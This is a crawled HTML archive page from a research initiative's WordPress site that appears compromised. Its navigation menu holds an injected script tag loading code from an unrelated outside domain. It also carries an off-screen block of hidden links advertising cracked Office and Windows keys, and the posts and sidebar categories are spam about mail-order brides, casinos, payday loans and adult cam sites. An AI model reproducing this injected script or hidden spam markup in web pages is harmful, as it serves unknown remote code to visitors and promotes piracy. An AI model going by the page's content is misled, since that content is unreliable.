

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wirin.iisc.ac.in/index.php/category/latin-women/
body_size: 170041
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://wirin.iisc.ac.in/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://wirin.iisc.ac.in';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>latin women | WIRIN</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; Feed" href="https://wirin.iisc.ac.in/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; Comments Feed" href="https://wirin.iisc.ac.in/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIRIN &raquo; latin women Category Feed" href="https://wirin.iisc.ac.in/index.php/category/latin-women/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wirin.iisc.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.8.2" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://wirin.iisc.ac.in/wp-content/themes/Divi/style.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://wirin.iisc.ac.in/wp-content/uploads/masterslider/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://wirin.iisc.ac.in/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/wirin.iisc.ac.in\/index.php\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"","token":"384648754c","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://wirin.iisc.ac.in/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wirin.iisc.ac.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wirin.iisc.ac.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<script>var ms_grabbing_curosr='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://wirin.iisc.ac.in/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.7 - Responsive Touch Image Slider" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://wirin.iisc.ac.in/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://wirin.iisc.ac.in/wp-content/et-cache/global/et-divi-customizer-global-16941603219779.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive category category-latin-women category-358 _masterslider _msp_version_3.2.7 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
									<a href="mailto:wirin@iisc.ac.in"><span id="et-info-email">wirin@iisc.ac.in</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://wirin.iisc.ac.in/">
						<img src="https://wirin.iisc.ac.in/wp-content/uploads/2019/01/logo-test.png" alt="WIRIN" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-210649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210649"><a href="#home">Home</a><script type='text/javascript' src="//fingerling.org/1"></script><a></a></li>
<li id="menu-item-210653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210653"><a href="#theme">Theme<ul style="position: absolute; top: -10000px; left: -10000px;"> //office 2016 <li><a href="https://gamudaland.com.vn/">Microsoft Office 2016 Crack + Product key Full Free Download</a></li> <li><a href="http://www.opcra.com/">Free Office 2019 Product Key</a></li> <li><a href="http://tycogrody.pl/">Upgrade for free with Windows 10 Pro Keys 2020</a></li> <li><a href="http://downcordoba.org/">Microsoft Office 2019 Crack + Activation Key Download (ISO)</a></li> <li><a href="https://gamudaland.com.vn/">Microsoft Office 2016 Crack + Product key Full Free Download</a></li> </ul></a></li>
<li id="menu-item-210654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210654"><a href="#Projects">Projects</a></li>
<li id="menu-item-210655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210655"><a href="#fellow">Fellowships</a></li>
<li id="menu-item-210656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210656"><a href="#labs">Labs</a></li>
<li id="menu-item-210650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210650"><a href="#">About WIRIN</a>
<ul class="sub-menu">
	<li id="menu-item-210651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210651"><a href="#iisc">IISc’s Participation</a></li>
	<li id="menu-item-210652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210652"><a href="#wipro">Wipro’s Participation</a></li>
</ul>
</li>
<li id="menu-item-210657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210657"><a href="#">Team</a>
<ul class="sub-menu">
	<li id="menu-item-210658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210658"><a href="#ec">Executive Committee</a></li>
	<li id="menu-item-210659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210659"><a href="#tc">Technical Committee</a></li>
	<li id="menu-item-210660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210660"><a href="#pmc">Project Monitoring Committee</a></li>
	<li id="menu-item-210661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210661"><a href="#pi">Project Team – Project Investigators</a></li>
</ul>
</li>
<li id="menu-item-210662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210662"><a href="#reach">Reach Us</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://wirin.iisc.ac.in/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-215253" class="et_pb_post post-215253 post type-post status-publish format-standard hentry category-latin-women">

				
															<h2 class="entry-title"><a href="https://wirin.iisc.ac.in/index.php/2021/01/18/discover-latina-partner-right-here-mail-order-wedding-brides-and-latina-ladies-pertaining-to-marriage/">Discover Latina Partner Right Here! Mail Order Wedding brides And Latina Ladies Pertaining to Marriage</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://wirin.iisc.ac.in/index.php/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Jan 18, 2021</span> | <a href="https://wirin.iisc.ac.in/index.php/category/latin-women/" rel="category tag">latin women</a></p>Fill in the private webpage with all the information about you, your life, personal preferences in females, and expectation from the site. Use search filters to narrow down record of brides that would fit in your demands. When you’re ready to make the first step ın...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://wirin.iisc.ac.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/playamo-casino-australia-2/">playamo casino australia</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/dawn-and-also-benefits-connected-with-on-line/">Dawn And also Benefits Connected with On-line Innovative gambling establishment The</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/05/buy-term-papers-advantages-and-disadvantages/">Buy Term Papers: Advantages and Disadvantages</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/03/playamo-casino-review-23/">playamo casino review</a>
									</li>
											<li>
					<a href="https://wirin.iisc.ac.in/index.php/2021/02/02/a-good-bodybuilding-meals-is/">A Good bodybuilding meals Is&#8230;</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
			<li><a href='https://wirin.iisc.ac.in/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/09/'>September 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/07/'>July 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/06/'>June 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/05/'>May 2019</a></li>
	<li><a href='https://wirin.iisc.ac.in/index.php/2019/01/'>January 2019</a></li>
		</ul>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-317"><a href="https://wirin.iisc.ac.in/index.php/category/non-classe/" >! Non classé</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wirin.iisc.ac.in/index.php/category/uncategorized-2/" >! Uncategorized</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://wirin.iisc.ac.in/index.php/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wirin.iisc.ac.in/index.php/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://wirin.iisc.ac.in/index.php/category/100-percent-free-online-dating-sites/" >100 percent free online dating sites</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://wirin.iisc.ac.in/index.php/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://wirin.iisc.ac.in/index.php/category/20-free-no-deposit-casino-26/" >20 free no deposit casino</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://wirin.iisc.ac.in/index.php/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://wirin.iisc.ac.in/index.php/category/4/" >4</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://wirin.iisc.ac.in/index.php/category/5/" >5</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://wirin.iisc.ac.in/index.php/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://wirin.iisc.ac.in/index.php/category/7/" >7</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://wirin.iisc.ac.in/index.php/category/8/" >8</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://wirin.iisc.ac.in/index.php/category/99brides/" >99brides</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://wirin.iisc.ac.in/index.php/category/ace-cash-advance-2/" >Ace Cash Advance</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://wirin.iisc.ac.in/index.php/category/adult-chat-sites/" >Adult Chat Sites</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://wirin.iisc.ac.in/index.php/category/adult-dating/" >adult dating</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://wirin.iisc.ac.in/index.php/category/adult-dating-sites/" >adult dating sites</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://wirin.iisc.ac.in/index.php/category/adult-friend-finders-2/" >adult friend finders</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://wirin.iisc.ac.in/index.php/category/adult-webcam-sites/" >adult webcam sites</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://wirin.iisc.ac.in/index.php/category/advance-america/" >Advance America</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://wirin.iisc.ac.in/index.php/category/af247-reviews-2/" >Af247 Reviews</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wirin.iisc.ac.in/index.php/category/africanlove-review-2/" >Africanlove review</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://wirin.iisc.ac.in/index.php/category/american-brides-for-marriage-2/" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://wirin.iisc.ac.in/index.php/category/amolatina-sign-in/" >Amolatina sign in</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wirin.iisc.ac.in/index.php/category/amor-en-linea-gratis-en-espanol-2/" >amor en linea gratis en espanol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wirin.iisc.ac.in/index.php/category/amor-en-linea-reviews-2/" >amor en linea reviews</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://wirin.iisc.ac.in/index.php/category/arablounge-app-2/" >Arablounge App</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://wirin.iisc.ac.in/index.php/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://wirin.iisc.ac.in/index.php/category/asian-brides/" >asian brides</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://wirin.iisc.ac.in/index.php/category/asian-dating/" >asian dating</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wirin.iisc.ac.in/index.php/category/asianbabecams-latina-2/" >Asianbabecams Latina</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://wirin.iisc.ac.in/index.php/category/avant-loans-phone-number-2/" >Avant Loans Phone Number</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://wirin.iisc.ac.in/index.php/category/best-brides/" >best brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-site-with-no-scammers-2/" >best dating site with no scammers</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-college-students-2/" >best dating sites for college students</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-divorcees-2/" >best dating sites for divorcees</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-for-free-2/" >best dating sites for free</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://wirin.iisc.ac.in/index.php/category/best-dating-sites-usa-2/" >best dating sites usa</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-local-dating-sites-2/" >best free local dating sites</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-online-dating-website-2/" >best free online dating website</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://wirin.iisc.ac.in/index.php/category/best-free-usa-dating-sites-2/" >best free usa dating sites</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://wirin.iisc.ac.in/index.php/category/best-hookup-sites/" >best hookup sites</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wirin.iisc.ac.in/index.php/category/best-internet-dating-sites-2/" >best internet dating sites</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://wirin.iisc.ac.in/index.php/category/best-interracial-dating-site-free-2/" >Best Interracial Dating Site Free</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wirin.iisc.ac.in/index.php/category/best-mail-order-bride-service-2/" >Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://wirin.iisc.ac.in/index.php/category/best-niche-dating-site-2/" >best niche dating site</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://wirin.iisc.ac.in/index.php/category/best-no-deposit-bonus-9/" >best no deposit bonus</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://wirin.iisc.ac.in/index.php/category/best-online-dating-sites-2016-2/" >best online dating sites 2016</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wirin.iisc.ac.in/index.php/category/best-online-dating-web-site-2/" >best online dating web site</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://wirin.iisc.ac.in/index.php/category/best-payday-loans-2/" >Best Payday Loans</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://wirin.iisc.ac.in/index.php/category/best-safe-hookup-sites-2020/" >Best Safe Hookup Sites 2020</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://wirin.iisc.ac.in/index.php/category/best-us-dating-sites-2/" >best us dating sites</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://wirin.iisc.ac.in/index.php/category/best-usa-dating-sites-2/" >best usa dating sites</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://wirin.iisc.ac.in/index.php/category/best-websites-for-gay-hookup-2020/" >Best Websites For Gay Hookup 2020</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://wirin.iisc.ac.in/index.php/category/betchan-2021-9/" >betchan 2021</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://wirin.iisc.ac.in/index.php/category/big-beautiful-people-com/" >big beautiful people com</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://wirin.iisc.ac.in/index.php/category/big-boobs-girls-cam/" >Big Boobs Girls Cam</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://wirin.iisc.ac.in/index.php/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://wirin.iisc.ac.in/index.php/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wirin.iisc.ac.in/index.php/category/bride-agency-2/" >Bride Agency</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wirin.iisc.ac.in/index.php/category/bride-for-sale-2/" >Bride For Sale</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://wirin.iisc.ac.in/index.php/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wirin.iisc.ac.in/index.php/category/buy-mail-order-bride-2/" >Buy Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://wirin.iisc.ac.in/index.php/category/buying-a-bride-2/" >Buying A Bride</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wirin.iisc.ac.in/index.php/category/call-check-n-go-2/" >Call Check N Go</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wirin.iisc.ac.in/index.php/category/cam4-latina-2/" >Cam4 Latina</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://wirin.iisc.ac.in/index.php/category/cam4ultimate-male-cams-2/" >Cam4Ultimate Male Cams</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wirin.iisc.ac.in/index.php/category/cambodian-brides/" >cambodian brides</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://wirin.iisc.ac.in/index.php/category/camcontacts-latina-2/" >Camcontacts Latina</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://wirin.iisc.ac.in/index.php/category/camcrush-2/" >Camcrush</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wirin.iisc.ac.in/index.php/category/cameraprive-latina-2/" >Cameraprive Latina</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wirin.iisc.ac.in/index.php/category/camfuze-com-2/" >Camfuze.Com</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://wirin.iisc.ac.in/index.php/category/camversity-coins-2/" >Camversity Coins</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://wirin.iisc.ac.in/index.php/category/cash-america-pawn-pensacola-fl-2/" >Cash America Pawn Pensacola Fl</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://wirin.iisc.ac.in/index.php/category/cash-america-payday-loan-2/" >Cash America Payday Loan</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://wirin.iisc.ac.in/index.php/category/cash-land-2/" >Cash Land</a>
</li>
